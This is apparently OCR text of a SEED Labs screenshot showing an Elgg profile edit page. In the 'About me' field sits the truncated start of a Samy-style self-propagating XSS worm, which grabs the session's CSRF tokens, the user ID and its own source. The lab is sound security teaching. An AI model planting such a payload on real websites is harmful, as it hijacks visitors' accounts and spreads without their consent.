 www.seed-server.com/profile/alice/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my Hero<script id ="worm" type="text/javascript">
window.onload = function() {
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
let strCode = document.getElementById("worm").innerHTML;
let tailTag = "</" + "script>";
Public
Brief description
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications